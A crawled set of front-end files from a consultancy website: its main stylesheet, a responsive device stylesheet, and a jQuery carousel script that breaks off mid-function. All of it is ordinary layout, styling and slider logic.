.navbar-wrapper .navbar-inverse .navbar-nav > li > a {
	padding: 0;
	color: #000;
	/*margin-left:35px;*/
	font-size: 16px;
}
.navbar-wrapper .navbar-inverse .navbar-nav > li:first-child > a {
	margin-left: 0;
}
.navbar-wrapper .navbar-inverse .navbar-nav > li > a:hover, .navbar-wrapper .navbar-inverse .navbar-nav > li > a.active, .navbar-wrapper .navbar-inverse .navbar-nav > li > a:focus {
	color: #da8302 !important;/*background: #368592;*/
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	padding: 0 !important;
}
.navbar-wrapper .navbar-inverse {
	background: none;
	margin-bottom: 0;
	border: none !important;
}
/* for the toggle menu change to x cross bar*/
.navbar-toggle .icon-bar:nth-of-type(2) {
	top: 1px;
}
.navbar-toggle .icon-bar:nth-of-type(3) {
	top: 2px;
}
.navbar-toggle .icon-bar {
	position: relative;
	transition: all 500ms ease-in-out;
}
.navbar-toggle.active .icon-bar:nth-of-type(1) {
	top: 6px;
	transform: rotate(45deg);
}
.navbar-toggle.active .icon-bar:nth-of-type(2) {
	background-color: transparent !important;
}
.navbar-toggle.active .icon-bar:nth-of-type(3) {
	top: -6px;
	transform: rotate(-45deg);
}
/*.dropdown:hover .dropdown-menu {
	display: block; /*FOR HOVERING PURPOSE*/
	/*border: none;*/
	/*border-radius: 0;*/
/*}*/
.dropdown:hover:hover .dropdown-toggle {
	/*background-color: #af4647 !important;
	color: #fff;*/
	color: #da8302;
}
.dropdown-menu>li>a {
	display: block;
	padding: 5px 20px !important;
	clear: both;
	font-weight: 400 !important;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap;
}
.navbar-wrapper .dropdown-menu>li>a:focus, .navbar-wrapper .dropdown-menu>li>a:hover {
	color: #fff;
	background-color: #da8302;
}
.navbar-nav li.nav-item {
	margin-right: 10px;
	font-size: 16px;
    letter-spacing: 0.5px;
}
.navbar-nav .dropdown-menu li.nav-item {
	margin-right: 0;
	font-size: 14;
    letter-spacing: 0;
}
.wrapper .navbar-dark .sina-menu .nav-link {
    color: #b09546;
    font-size:13.92px;
    font-weight:600;
}
.wrapper .navbar-dark .sina-menu .nav-link:focus, .wrapper .navbar-dark .sina-menu .nav-link:hover {
    color: #ccc;
}
.wrapper .navbar-dark .fa, .social-link-footer .fa, .article-profile header ul li .fa, .contact-body ul li .fa {
 padding: 8px;
    font-size: 14px;
    width: 30px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
  border-radius: 50%;
  background:#007cba;
  color:#ccc
}
.wrapper .navbar-dark .fa:hover, .social-link-footer .fa:hover, .article-profile header ul li .fa:hover, .contact-body ul li .fa:hover {
    opacity: 0.7;
}
.wrapper .navbar-dark .navbar-toggler {
    color: rgba(255,255,255,.5);
    border-color: #b09546;
}
.wrapper .navbar-dark .navbar-toggler:hover, .wrapper .navbar-dark .navbar-toggler:focus {
    color: #b09546;
    border-color: #b09546;
}
/*
MAIN BANNER
==================================================================================================================
*/

.main-banner {
	padding:0;
}
#main-banner-slide, #main-banner-slide .carousel-inner {
    height:450px;
}
.carousel-caption h1 {
    letter-spacing: 0.5px;
    font-weight: 700;
    font-size: 3.5rem;
}
.carousel-caption h1 small {
    display: block;
    line-height: 2.5rem;
    font-size: 1.85rem;
}
.main-banner .carousel-caption {
    position: absolute;
    right:none;
    left: 12%;
    bottom: 50px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 0;
    color: #fff;
    text-align: left;
}
.main-banner .carousel .carousel-control-prev, .main-banner .carousel .carousel-control-next, 
.services-banner .carousel .carousel-control-prev, .services-banner .carousel .carousel-control-next {
  visibility: hidden;
}
.main-banner .carousel:hover .carousel-control-prev, .main-banner .carousel:hover .carousel-control-next, 
.services-banner .carousel:hover .carousel-control-prev, .services-banner .carousel:hover .carousel-control-next {
  visibility: visible;
}
.main-banner .carousel-inner:after {
	    background: -webkit-linear-gradient(bottom,rgba(0,0,0,.65) 0,transparent 100%);
    background: linear-gradient(0deg,rgba(0,0,0,.65) 0,transparent 100%);
	    content: "";
    opacity: 1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
    width: 100%;
    height: auto;
}
.main-banner .carousel-indicators .active, .services-banner .carousel-indicators .active {
    background-color: #ccc;
}
.main-banner .carousel-indicators li, .services-banner .carousel-indicators li {
    background-color: #b09546;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: 1;
    transition: opacity .6s ease;
	    padding: 2px;
}
/*
AFFIX FIXED
==================================================================================================================
*/
.affix {
	top: 0;
	width: 100%;
	z-index: 9999;
	background: #ccc;
	-webkit-transition: background-color 1s ease-out;
	-moz-transition: background-color 1s ease-out;
	-o-transition: background-color 1s ease-out;
	transition: background-color 1s ease-out;
	min-height: 78px;
	box-shadow: 5px 10px 25px rgba(0,0,0,0.2);
}
.affix img {
	max-width: 65% !important;
}
.affix .main-navbar {
	margin-top: 25px;
}
/*
BUTTON CSS
==================================================================================================================
*/
button.btn-cta {
    background: #b09546;
    color: #fff;
    font-weight: 400;
    border-radius: 0;
    min-width: 120px;
    margin-top: 25px;
}
button.btn-cta:hover, button.btn-cta:focus, .info-link-btn button.btn-cta:hover, .info-link-btn button.btn-cta:focus {
    border-color: transparent;
    background: #000918;
    color: #fff;
}
.services-banner button.btn-cta {
    margin-top: 0;
}
/*
ABOVE FOLD
==================================================================================================================
*/
.ceo-profile .d-flex {
	position: relative;
}
.ceo-message {
	    background: #00162e;
    padding: 25px;
	    min-height: 430px;
}
.ceo-message h3 {
	    font-size: 1.125rem;
    color: #b09546;
    font-weight: 700;
    position: absolute;
    right: 15px;
}
.ceo-message h3 small {
	    display: block;
    color: #ccc;
}
.ceo-message p {
	color: #ccc;
    font-weight: normal;
    line-height: 22px;
    padding: 20px 0 10px;
}
.ceo-message button.btn-cta {
	margin-top:0
}
/*SERVICES BLOCK*/
.services-banner .carousel-caption h1 {
		letter-spacing: 0.5px;
        font-weight: 700;
        font-size: 2.5rem;
}
.services-banner .carousel-caption h1 small {
	display:block;
	line-height: 1.3125rem;
    font-size: 1.125rem;
}
.services-block h3 {
	       font-size: 1.125rem;
    color: #b09546;
    font-weight: 700;
    margin: 0;
    min-height: 61px;
    padding: 10px 20px;
    background: #00162e;
}
.services-body .services-block h3 {
    min-height: auto;
    padding: 0;
    background: transparent;
}
.services-block:hover, .services-block:focus, .services-block:hover h3, .services-block:focus h3 {
    color: #ccc;
}
.services-block:hover .services-block-content, .services-block:focus .services-block-content {
	background:#00225b
}
.services-block p
{
	color: #ccc;
    line-height: 22px;
    padding-top: 15px;
}
.services-block-content {
	background: #00162e;
    padding: 10px 20px 15px;
    min-height: 215px;
}
.services-block {
	    padding-left: 15px;
    padding-right: 0px;
}
.circle-profile { /*if needed*/
	width: 180px;
    height: 180px;
    background: #fff;
    border-radius: 50%;
    padding: 10px;
}
/*
INFO LINK
==================================================================================================================
*/
.info-link .container {
	    max-width: 750px;
}
.info-link {
	border-top: 1px solid #00225b;
    border-bottom: 1px solid #00225b;
    padding: 20px 0;
}
.info-link h3 {
	font-size:1.125rem;
	color:#ccc;
	margin:3px 0 0 0;
}
.info-link h3 .fa {
	margin: 0 25px;
	    vertical-align: sub;
		font-size:2rem;
}
.info-link-btn button.btn-cta {
	margin-top:0;
    background: #007cba;
}

/*
FEATURES NAV TAB
==================================================================================================================
*/
.features-news-tab, .services-body {
	background: #00162e;
}
.features-news-tab .nav-tabs {
    border-bottom: 1px solid #00225b;
}
.features-news-block .services-block-content {
    background: #eee;
    padding: 10px 20px 15px;
	min-height: 175px;
}
.features-news-block h3 {
	    font-size: 1.125rem;
    font-weight: 700;
}
.features-news-block p{
	line-height: 22px;
    color: #454545;
	margin-bottom: 6px;
}
.features-news-block a h3 {
	color:#454545;
}
.features-news-block:hover .services-block-content, .features-news-block:focus .services-block-content {
	    background: #000918;
}
.features-news-block:hover h3, .features-news-block:focus h3, .features-news-block:hover p, .features-news-block:focus p {
	    color: #ccc;
}
.features-news-tab .nav-tabs .nav-item.show .nav-link, .features-news-tab .nav-tabs .nav-link.active,.features-news-tab .nav-tabs .nav-link:focus, .features-news-tab .nav-tabs .nav-link:hover {
    color: #454545;
	background-color:#fff;   
}
.features-news-tab .nav-link {
    padding: .375rem .75rem;
	text-align: center;
    font-weight: 700;
	min-width: 120px;
	color:#fff;
	border:none;
	border-radius:0;
	position:relative
}
.features-news-tab .nav-tabs .nav-item {
    background: #b09546;
    margin-right: 8px;
}
.features-news-tab .nav-tabs .nav-item:last-child {
    margin-right: 0;
}
.features-news-tab .nav-tabs .nav-item a.active::before {
    content: '';
    border-top: 10px solid #fff;
	border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    left: 50%;
    bottom: 0;
	top:100%;
    transform: translateX(-50%);
	height:0;
	width:0
}
.profile-description li {
	display:inline-block;
	padding: 0 12px 0 0; 
}
.features-news-block .profile-description small, .features-news-block .profile-description date {
	font-size: 0.75rem;
    color: #454545;
    letter-spacing: 0.5px;
}
.features-news-block:hover .profile-description li small, .features-news-block:focus .profile-description li small, .features-news-block:hover .profile-description li date, .features-news-block:focus .profile-description li date {
    color: #fff;
}
.features-news-block .profile-description li small:hover, .features-news-block .profile-description li small:focus, .features-news-block .profile-description li date:hover, .features-news-block .profile-description li date:focus {
    color: #b09546;
}
.features-news-block .profile-description li .fa {
	margin-right:4px;
}
.img-cover {
	width: 160px;
	height: 160px;
	flex:auto;
}
.img-cover img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all .4s ease;
    border-radius: 100px;
    margin-left: 20px;
}
/*
BREADCRUMB
==================================================================================================================
*/
.breadcrumb-content {
	    background: #f8f8f8;
    padding: 4px 0;
}
.breadcrumb-content .breadcrumb {
    background-color:transparent;
    padding: 0;
    margin: 0;	
}
.breadcrumb-content .breadcrumb-item.active {
    color: #b09546;
}
.breadcrumb-content .breadcrumb-item {
	    color: #a9a9a9;
}
.breadcrumb-content .breadcrumb-item+.breadcrumb-item::before {
    content: ">";
}
/*.services-block-content .breadcrumb-item+.breadcrumb-item::before {*/
/*    content: ",";*/
/*}*/

/*
ARTICLE CONTAINER
==================================================================================================================
*/
.article-body, .contact-body {
	background:#fff;
	padding:35px 0;
	min-height: 550px;
}
.article-container header h1, .consultants-contact-details header h1{
	color:#b09546;
	font-size:2.25rem;
}
.article-container header h4{
	color:#007cba;
	font-size:1.125rem;
	    line-height: 22px;
    margin-bottom: 0;
}
.article-container header .profile-description li a {
	color:#999;
	font-size:0.875rem;
}
.article-container header .profile-description li a:hover {
	color:#007cba;
}
.article-container p, .biography-container p {
	color:#454545;
	line-height:24px;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
}
.article-container header {
	    margin-bottom: 25px;
}
.article-profile {
	    max-width: 24.333333%;
}
.article-profile aside {
	    background: #f8f8f8;
    min-height: 720px;
	    border-top: 10px solid #b09546;
		    padding: 10px 15px;
}
.article-profile h4 {
	font-size:1.125rem;
	color:#454545;
	margin-bottom:0;
	    padding: 10px 0 0 0;
    margin-top: 10px;
	 border-top: 1px solid #b09546;
}
.article-profile h5 {
	font-size:0.875rem;
	color:#b09546;
	letter-spacing:0.5px;
}
.article-profile .row > .col-md-2 {
	max-width: 30px;
    padding-right:8px;
}
.article-profile .row > .col-md-10 {
        padding: 0 0 0 6px;
}
.article-profile header p {
	    margin-bottom: 4px;
		font-weight:700
}
.biography-container h3 {
	font-size:1.125rem;
	    color: #b09546;
    margin-top: 25px;
}
.biography-container button {
	    margin-top: 10px;
}
.article-container h6, .article-container .highlight-panel {
    background: #b09546;
    padding: 20px 30px;
    font-size: 16px;
    line-height: 26px;
    margin: 25px 0;
    border-radius: 30px;
    color: #fff;
}
.article-container .highlight-panel h5 {
    font-size: 1.125rem;
}
.article-container .highlight-panel ol {
    padding-left: 15px;
    margin:0;
}
.article-container .highlight-panel ol li {
    line-height: 18px;
    margin-bottom:12px;
}
.article-container .highlight-panel ol li:last-child {
    margin-bottom:0;
}
.article-container h6 big {
    color: #fff;
    line-height: 25px;
    margin-bottom: -18px;
    display: block;
}
/*RELATED ARTICLE SLIDER*/
.related-article-container {
	    margin-top: 35px;
}
.related-article-container header h3 {
	font-size:1.125rem;
}
.related-article-container .services-block-content {
    background: transparent;
    padding: 10px 0 0 0;
	min-height:auto
}
.related-article-container .services-block-content h3 {
	    font-size: 1.125rem;
    
	color: #b09546;
}
.related-article-container .services-block-content h5 {
	        font-size: 0.875rem;
    color: #454545;
}
.related-article-container .profile-description li a {
	color:#999;
	font-size:0.75rem;
}
.our-clients .resCarousel-inner .item img {
    filter: gray;
    filter: grayscale(1);
    -webkit-filter: grayscale(1);
    transition: all .3s ease 0s;
} 
.our-clients .resCarousel-inner .item img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
	transition: .5s ease;
	-moz-transition: .5s ease;
	-webkit-transition: .5s ease;
}
/*resCarousel Css*/

.outt {
	display: none;
}
.resCarousel button:hover, .resCarousel button:focus, .resCarousel button.active {
	outline: none !important;
	border: none !important;
}
.resCarousel button:hover, .resCarousel button:focus, .resCarousel button.active {
	background: #000918;
	box-shadow: none;
	border: none;
}
.resCarousel button .fa {
	font-size: 24px;
	color: #999;
}
.resCarousel button:hover .fa, .resCarousel button:focus .fa, .resCarousel button.active .fa {
	color: #fff;
}
.leftRs {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	z-index: 100;
	left: -40px;
	width: 40px;
	height: 40px;
	box-shadow: 1px 2px 10px -1px rgba(0, 0, 0, .3);
	border-radius: 0;
	border:none;
}
.rightRs {
	position: absolute;
	margin: auto;
	top: -10px;
	right: -40px;
	bottom: 0;
	z-index: 100;
	width: 40px;
	height: 40px;
	box-shadow: 1px 2px 10px -1px rgba(0, 0, 0, .3);
	border-radius: 0;
	border:none;
}
.resCarousel {
	/*float: left;
    overflow: hidden;*/
	width: 100%;
	position: relative;
	margin: 15px 0 0;
}
.resCarousel-inner {
	overflow-x: hidden;
	white-space: nowrap;
	font-size: 0;
	vertical-align: top;
	width: 100%;
	margin: 0 auto;
}
.resCarousel-inner .item {
	display: inline-block;
	font-size: 14px;
	white-space: initial;
}
/*animation*/

.resCarousel[data-animator="lazy"] .item {
	transition: 5s ease all;
	padding: 0 10px;
}
 @media (max-width: 767px) {
.leftRs, .rightRs {
/*display: none;*/
}
.resCarousel-inner {
/*overflow-x: auto;*/
}
}
/*resCarousel Css End*/


.our-consultants button.btn-cta {
    margin-top: 0;
}
.card-text {
    color: #999;
}
.our-consultants-description {
    color: #999;
    font-size: 1.5rem;
    padding: 0 300px 50px 0;
    font-weight: 700;
}
.our-consultants .container .row .col-md-4 .img-fluid {
        border: 1px solid #eee;
}
.consultants-contact-details a, .article-profile p a {
    color:#666;
}
.consultants-contact-details a:hover, .article-profile p a:hover {
    color:#0056b3;
}
.consultants-profile-description {
    margin:25px 0;
}
.consultants-contact-details header h5 {
        color: #999;
}
.consultants-contact-details header p {
        margin: 0;
        line-height: 30px;
    color: #666;
}
.consultants-contact-details header p .fa {
    margin-right: 8px;
}
.article-container .card {
        margin-bottom: 35px;
}
/*
SERVICES BANNER
==================================================================================================================
*/
.services-banner {
	padding: 0;
}
.services-banner .carousel-caption {
	left: 0;
    text-align: left;
	top: 0;
}
.services-banner .carousel-inner {
	background: #007cba;
	    min-height: 350px;
}
.services-banner .carousel-inner .carousel-item {
	    padding-top: 20px;
}
.services-banner .carousel-inner .carousel-caption h3 {
    font-size: 1rem;
    background: #eee;
    max-width: 260px;
    color: #454545;
    padding: 5px;
    text-align: center;
}
.services-banner .collage-img {
	text-align:center;
}
.services-banner .collage-img > img {
	border-radius: 50%;
	    min-height: 300px;
    max-width: 300px;
}
.services-navbar .sub-menu {
	    border-right: 1px solid #ccc;
}
.services-navbar .sub-menu > ul {
	    background: #fafafa;
    padding: 20px;
    margin-right: 15px;
        margin-top: 25px;
}
.sub-menu ul li.first-li {
	    margin-bottom: 25px;
}
.sub-menu > ul > li > ul > li > ul > li:last-child {
	margin-bottom:25px;
}
.sub-menu ul li h3 {
    padding: 0;
    margin: 0;
	color: #003399;
    font-size: 1.15rem;
    line-height: 1.3;
}
.sub-menu ul li h3 a:hover {
    background-color: #b09546;
    color: #fff;
}
.sub-menu ul li a:hover {
    background-color: #6c757d;
    color: #fff;
}
.sub-menu ul li h3 a {
    color: #b09546;
    font-size: 1.25rem;
    text-decoration: none;
    padding: 5px 10px;
    transition: background-color 0.2s ease;	
}
.sub-menu ul li a {
    color: #666;
    display: block;
    font-size: 1.125rem;
    line-height: 1.1;
    padding: 5px 10px;
    position: relative;
    text-decoration: none;
    transition: 0.2s ease;
	font-weight:700;
}
.sub-menu ul li ul li a {
    padding-left: 25px !important;
}
.sub-menu ul li ul li ul li a {
    padding-left: 25px !important;
    font-size: 1rem;
	line-height: 20px;
	font-weight:300
}
.sub-menu ul li ul li a:before {
    content: "#";
    position: absolute;
    left: 0.5rem;
}
.sub-menu ul li ul li ul li a:before {
    content: ">";
    position: absolute;
    left: 0.5rem;
}
.submenu ul li a:hover {
    background-color: #0e2b8d;
    color: #fff;
}
/*
SERVICES PAGE
==================================================================================================================
*/
.services-body .services-block-content {
    background: #002248;
    min-height: 235px;
}
/*
CONTACT PAGE
==================================================================================================================
*/
.contact-body aside {
		min-height: 550px;
		    padding-top: 25px;
}
.contact-body h3 {
	font-size:1.5rem;
	    color: #b09546;
}
.contact-body p {
	line-height:20px;
	font-weight:700;
}
.contact-body ul li .fa {
  color:#fff
}

/*
FOOTER
==================================================================================================================
*/
footer h4 {
	font-size:1.125rem;
	color: #b09546;
	font-weight:700;
	margin-bottom: 20px;
}
footer p {
	color:#ccc;
	    line-height: 22px;
}
.contact-footer .col-md-2 {
	padding-right: 0;
    max-width: 32px;
}
.contact-footer .fa {
	color: #b09546;
	font-size:1.375rem;
}
.nav-footer {
    text-align:right;
}
.nav-footer li {
	display:inline-block;
}
.nav-footer li a {
	color: #b09546;
	font-weight:700;
	font-size:14px;
}
.nav-footer li a:hover, .nav-footer li a:focus {
	color: #ccc;
}
.nav-footer li::after {
	content: "|";
	color: #b09546;
	padding: 0 8px;
	font-size: 0.875rem;
}
.nav-footer li:last-child::after {
display: none;
}
.copyright-footer p {
	    font-size: 0.875rem;
    color: #ccc;
	    letter-spacing: 1px;
    text-align: center;
}
.social-link-footer, .nav-footer, .copyright-footer {
	    margin-top: 55px;
}
.copyright-footer {
	    margin-top: 0;
}
footer {
    padding: 35px 0 0;
}
footer a {
    color:#fff;
}
 .social-li{position:relative;}   
   .overlay-social {
  position: absolute;
  bottom: 0;
  left: 60px;
  right: 0;
  /*background-color: #008CBA;*/
  overflow: hidden;
  width: 0;
  height: 100%;
  transition: .5s ease;
}

.social-li:hover .overlay-social {
  width: 100%;
} 
.added-style-fa{background:red !important;}

.nav-footer img {
    max-width: 100px;
    margin-left: 12px;
    padding-bottom: 12px;
}
   


--- FILE ---
content_type: text/css
request_url: https://dolmaconsult.com/css/devices.css
body_size: 466
content:
@charset "utf-8";
/* Small Devices, Tablets */
@media only screen and (min-width:1600px) {
}
}
@media only screen and (min-width:768px) and (max-width:1024px) {
}

/* Small Devices */     
@media only screen and (min-width:310px) and (max-width:767px) and (orientation: landscape) {
	.navbar-collapse.in {
		overflow-x: hidden;
	}
}


@media (min-width: 768px)
.col-md-4 {width: 100% !important;}



@media only screen and (min-width:310px) and (max-width:767px) {
	
	.sina-nav .sina-menu li .mega-menu-col-title, .sina-nav .sina-menu li a {
        padding: 12px 0;
        color: #222;
        border-top: solid 1px #444;
    }
    
    .consultants-contact-details{
        max-width: 75.666667% !important;}
    
    .sina-nav .mega-menu-col .mega-menu-col-title, .sina-nav .dropdown .dropdown-toggle {
        padding: 12px 0;
    }
	
	.navbar-nav li.nav-item {
        margin-right: 0;
    }
    .wrapper .navbar-dark .sina-menu .nav-link:focus, .wrapper .navbar-dark .sina-menu .nav-link:hover {
        color:#fff;
        background:none;
    }
    .sina-nav .sina-menu .dropdown-menu li a {
        color: #ccc !important;
    }
    .navbar-nav .dropdown-menu li.nav-item {
        background: transparent;
    }
    .sina-nav .dropdown-menu {
        padding: 0 12px;
    }
    .wrapper .sina-nav .sina-menu .dropdown-menu li a {
        border: none;
    }
	.wrapper .navbar .navbar-collapse {
		max-width: 100%;
		border-top: 1px solid rgba(255,255,255,.5);
		padding-top: 10px;
		margin-top: 10px;
	}
	.ceo-message h3 {
		right: 110px;
	}
	.services-block {
		padding-left:0;
	}
	.services-banner .carousel-caption {
		position:static;
	}
	.services-banner .collage-img > img {
    	    min-height: 200px;
    max-width: 200px;
    }
    .services-banner .collage-img {
        padding-bottom: 35px;
    }
	.services-navbar .sub-menu {
		border-right:none;
	}
	.services-navbar .sub-menu > ul {
		margin-right: 0;
	}
	.services-category-text h3 {
		margin-top:25px;
	}
	.our-consultants-description {
        padding: 0;
    }
	.article-profile {
		max-width: 100%;
		margin-top: 25px;
	}
	.our-consultants img, .article-container img {
	    max-width: 100%;
    }
	.article-container p img {
	    float: none !important;
        height: auto !important;
        margin: 0 0 25px 0 !important;
        max-width: 100% !important;
        width: 350px !important;
        display: block;
	}
	.article-profile aside {
		padding: 20px 25px;
	}
	.leftRs {
		left: 0;
	}
	.rightRs {
		right: 0;
    }
	.resCarousel[data-animator="lazy"] .item {
		padding: 0;
	}
	.contact-body aside {
		min-height: auto;
		padding-top: 25px;
	}
	.copyright-footer p {
		text-align: left;
	}
	.nav-footer {
        text-align: left;
    }
}
/* Extra Small Devices, Phones */ 
@media only screen and (max-width: 520px) {
	    .main-navbar .navbar-collapse {
			max-height: 250px;
		}
		
		.ceo-message h3 {
		    right: 0;
	    }
	    .features-news-tab .nav-link {
            min-width: 80px;
        }
	    .services-block-content, .features-news-block .services-block-content {
		    min-height: auto;
		    margin-bottom: 25px;
	    }
}


--- FILE ---
content_type: text/javascript
request_url: https://dolmaconsult.com/js/resCarousel.js
body_size: 2969
content:
//resCarousel
$(document).ready(function() { ResCarouselOnInit(); });

$(window).resize(function() {
    var r = new Date();
    setTimeout(function() {
        ResCarouselResize(r);
    }, 200);
});

function ResCarouselOnInit() {
    ResCarouselSize();
    $(document).on('click', '.leftRs, .rightRs', function() {
        ResCarousel(this);
    });
    $(document).on("mouseenter", ".ResHover", function() {
        $(this).addClass("ResHovered");
    });

    $(document).on("mouseleave", ".ResHover", function() {
        $(this).removeClass("ResHovered");
    });
}

// Rescarousel Auto Slide
function ResCarouselSlide(e) {
    var thiss = $(e).find(".rightRs");
    var dataInterval = $(e).attr('data-interval');
    !isNaN(dataInterval) && $(e).addClass("ResHover") && setInterval(function() {
        !(thiss.parent().hasClass("ResHovered")) && ResCarousel(thiss);
    }, +(dataInterval));
}

function ResCarouselResize() {
    function myfunction() {
        console.log("resize Works");
        //var r = $('body').width();
        $('.resCarousel').each(function() {
            var divValue = $(this).attr('data-value');
            var itemWidth = $(this).find('.item').width();
            $(this).find(".resCarousel-inner").scrollLeft(divValue * itemWidth);
            //var itemsSplit = $(this).attr("data-items").split(',');
            //var it = r >= 1200 ? itemsSplit[3] : r >= 992 ? itemsSplit[2] : r >= 768 ? itemsSplit[1] : itemsSplit[0];
            //$(this).attr("data-itm", it);
        });
    }
    //var ResTimeout = setTimeout(function() { myfunction() }, 3000);
    //clearTimeout(ResTimeout);
    //ResTimeout = setTimeout(function() { myfunction() }, 3000);
    //console.log(ResTimeout);
    myfunction();
}

//this function define the size of the items
function ResCarouselSize() {
    var t0 = performance.now();

    //    styleCollector0 = styleCollector1 = styleCollector2 = styleCollector3 = "";
    $('.resCarousel').each(function(index) {
        var itemsSplit = $(this).attr("data-items").split('-');
        $(this).addClass("ResSlid" + index);

        for (var i = 0; i < 4; i++) {
            if (i == 0) {
                var styleCollector0 = ".ResSlid" + index + " .item {width: " + 100 / itemsSplit[i] + "%}";
            } else if (i == 1) {
                var styleCollector1 = ".ResSlid" + index + " .item {width: " + 100 / itemsSplit[i] + "%}";
            } else if (i == 2) {
                var styleCollector2 = ".ResSlid" + index + " .item {width: " + 100 / itemsSplit[i] + "%}";
            } else if (i == 3) {
                var styleCollector3 = ".ResSlid" + index + " .item {width: " + 100 / itemsSplit[i] + "%}";
            }
        }

        $(this).attr("data-value", "0");
        //var r = $('body').width();
        //var it = r >= 1200 ? itemsSplit[3] : r >= 992 ? itemsSplit[2] : r >= 768 ? itemsSplit[1] : itemsSplit[0];
        //$(this).attr("data-itm", it);

        var styleCollector = "@media (max-width:767px){" + styleCollector0 + "}" +
            "@media (min-width:768px){" + styleCollector1 + "}" +
            "@media (min-width:992px){" + styleCollector2 + "}" +
            "@media (min-width:1200px){" + styleCollector3 + "}";
        //$(this).append("<div class=\"ResStyleManager\"></div>")
        $(this).find("style").remove();
        $(this).append("<style>" + styleCollector + "</style>");
        ResCarouselSlide(this);

    });
    //console.log(styleCollector);
    //$("body").append("<div class=\"ResStyleManager\"></div>")
    //$('.ResStyleManager').html(null).append("<style>" + styleCollector + "</style>");
    var t1 = performance.now();
    console.log('Took', (t1 - t0).toFixed(4), 'milliseconds to Size');
}

//this function used to move the items
function ResCarousel(Btn) {
    //var t0 = performance.now();
    var parent = $(Btn).parent(),
        slide = +parent.attr("data-slide"),
        itemsDiv = parent.find('.resCarousel-inner'),
        //divValueq = +parent.attr('data-value'),
        itemSpeed = +parent.attr("data-speed"),
        itemLoad = +parent.attr("data-load"),
        //animi = parent.attr("data-animator"),
        translateXval = '',
        currentSlide = "",
        itemLenght = itemsDiv.find(".item").length,
        itemWidth = itemsDiv.find('.item').outerWidth(),
        dataItm = +Math.round(itemsDiv.outerWidth() / itemWidth),
        cond = $(Btn).hasClass("leftRs"),
        divValue = Math.round(itemsDiv.scrollLeft() / itemWidth);
    //console.log(dataItm + "," + Math.abs(dataItmq));
    //console.log(divValue + "," + divValueq);
    //console.log(cond);
    //console.log(typeof + parent.attr("data-slide"))
    itemSpeed = !isNaN(itemSpeed) ? itemSpeed : 400;
    slide = slide < dataItm ? slide : dataItm;

    if (cond) {
        currentSlide = divValue - slide;
        translateXval = currentSlide * itemWidth;
        var MoveSlide = currentSlide + slide;
        //console.log(itemloop);
        if (divValue == 0) {
            currentSlide = itemLenght - slide;
            translateXval = currentSlide * itemWidth;
            currentSlide = itemLenght - dataItm;
            itemSpeed = 400;
            //console.log(currentSlide + "," + translateXval);
        } else if (slide >= MoveSlide) {
            currentSlide = translateXval = 0;
        }
    } else {
        currentSlide = divValue + slide;
        translateXval = currentSlide * itemWidth;
        var MoveSlide = currentSlide + slide;

        //console.log(itemLenght + "," + (MoveSlide + "," + slide + "," + dataItm));
        //console.log(itemLenght + "," + (MoveSlide - slide + dataItm));
        //console.log((divValue + dataItm) + "," + itemLenght);
        if (divValue + dataItm == itemLenght) {
            currentSlide = translateXval = 0;
            itemSpeed = 400;
        } else if (itemLenght <= (MoveSlide - slide + dataItm)) {
            currentSlide = itemLenght - slide;
            translateXval = currentSlide * itemWidth;
            currentSlide = itemLenght - dataItm;
        }
        // resCarouselAnimator(itemsDiv, currentSlide + 1, currentSlide + slide);
    }
    //console.log(slide + "," + itemWidth);
    parent.attr("data-animator") == "lazy" && resCarouselAnimator(itemsDiv, cond ? 0 : 1, currentSlide + 1, currentSlide + dataItm, itemSpeed, (slide * itemWidth));
    //console.log(itemsDiv.scrollLeft() + "," + translateXval)
    //console.log(itemSpeed);
    if (!isNaN(itemLoad)) {
        itemLoad = itemLoad >= slide ? itemLoad : slide;
        //console.log((itemLenght - itemLoad) <= currentSlide + dataItm);
        //console.log((itemLenght - itemLoad) + " ," + (currentSlide + dataItm) + " ," + (itemLenght - dataItm));
        (itemLenght - itemLoad) <= (currentSlide + dataItm) && ResCarouselLoad1(itemsDiv);
    }
    itemsDiv.animate({ scrollLeft: translateXval }, itemSpeed);
    parent.attr("data-value", currentSlide);

    //var t1 = performance.now();
    //console.log('Took', (t1 - t0).toFixed(4), 'milliseconds to generate');
}


function ResCarouselLoad1(e) {
    //console.log(e.attr("id"));
    $("#" + e.attr("id")).trigger("ResCarouselLoad");
}

function resCarouselAnimator(parent, direction, start, end, speed, length) {
    //console.log(parent + "," + start + "," + end);
    var val = 5;
    if (direction == 0) {
        for (var i = start - 1; i < end + 1; i++) {
            val = val * 2;
        }
        val = -val;
    }
    //console.log(length);
    //if (direction == 1) {
    //    for (var i = start - 1; i < end + 1; i++) {
    //        length = length / 2
    //        console.log(length);
    //    }
    //    //val = val;
    //}
    //val = direction == 1 ? length : -length;

    for (var i = start - 1; i < end; i++) {
        val = direction == 0 ? val / 2 : val * 2;
        //console.log(val);
        //console.log(parent.find(".item").eq(i).find("h1").text());
        parent.find(".item").eq(i).css("transform", "translateX(" + val + "px)");
    }
    setTimeout(function() {
        parent.find(".item").attr("style", "");
    }, speed - 70);
